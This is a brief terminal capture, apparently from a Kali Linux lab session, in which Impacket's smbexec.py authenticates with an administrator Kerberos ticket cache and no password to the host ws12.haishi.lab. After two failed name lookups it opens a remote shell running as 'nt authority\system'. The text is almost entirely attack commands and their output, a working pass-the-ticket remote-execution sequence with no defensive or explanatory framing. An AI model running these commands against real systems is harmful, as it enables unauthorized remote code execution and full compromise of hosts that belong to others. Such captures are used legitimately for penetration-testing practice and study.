 (root㉿kali)-[~/Desktop/Tools/impacket-master/examples]
# export KRB5CCNAME=administrator.ccache
(root㉿kali)-[~/Desktop/Tools/impacket-master/examples]
# python3 smbexec.py -no-pass -k ws12.haishi.lab
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[-] [Errno Connection error (ws12.haishi.lab:445)] [Errno -2] Name or service
not known
(root㉿kali)-[~/Desktop/Tools/impacket-master/examples]
# python3 smbexec.py -no-pass -k ws12.haishi.lab
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[-] [Errno Connection error (ws12.haishi.lab:445)] [Errno -2] Name or service
not known
(root㉿kali)-[~/Desktop/Tools/impacket-master/examples]
# python3 smbexec.py -no-pass -k ws12.haishi.lab
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
ws12
C:\Windows\system32>